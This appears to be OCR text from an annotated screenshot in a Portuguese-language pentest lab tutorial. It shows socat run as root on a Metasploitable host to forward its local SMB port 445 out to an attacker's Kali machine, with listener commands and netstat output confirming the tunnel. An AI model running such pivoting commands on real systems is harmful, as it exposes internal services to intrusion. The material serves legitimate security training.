 root@metasploitable: /
File Actions Edit View Help
root@metasploitable:/# socat tcp4:192.168.15.14:443,reuseaddr,fork tcp4:127.0.0.1:445
Se conectando a porta de escuta, redirecionando
o fluxo de comunicação
kali@workstation: ~
File Actions Edit View Help
┌──(kali㉿workstation)-[~]
└─$ sudo socat tcp4-listen:443,reuseaddr,fork tcp4-listen:445,reuseaddr
2024/03/16 12:09:43 socat[26827] E bind(5, {AF=2 0.0.0.0:445}, 16): Address
e
Iniciando escuta na máquina de
ataque
2024/03/16 12:09:4 0.0.0.0:445}, 16): Address
e
2024/03/16 12:09:45 socat[26854] E bind(5, {AF=2 0.0.0.0:445}, 16): Address
e
2024/03/16 12:09:46 socat[26865] E bind(5, {AF=2 0.0.0.0:445}, 16): Address
e
2024/03/16 12:09:47 socat[26881] E
e
2024/03/16 12:09:48 socat[26892] E
e
2024/03/16 12:09:49 socat[26901] E
e
2024/03/16 12:09:50 socat[26910] E
e
kali@workstation: ~
File Actions Edit View Help
┌──(kali㉿workstation)-[~]
└─$ netstat -nlpt
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:40607 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
┌──(kali㉿workstation)-[~]
└─$
Porta 445 aparece no
sistema de ataque
opt site.zip zap_root_c...